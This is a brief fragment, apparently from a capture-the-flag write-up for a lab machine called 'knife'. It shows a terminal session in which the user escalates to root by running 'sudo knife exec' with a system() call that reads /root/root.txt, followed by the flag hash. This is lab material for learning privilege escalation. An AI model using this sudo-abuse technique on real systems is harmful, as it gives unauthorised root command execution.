 james@knife:/$ sudo knife exec -E 'system("cat /root/root.txt")'
sudo knife exec -E 'system("cat /root/root.txt")'
1b5b740990b0a01b2e93bff5826e542d
james@knife:/$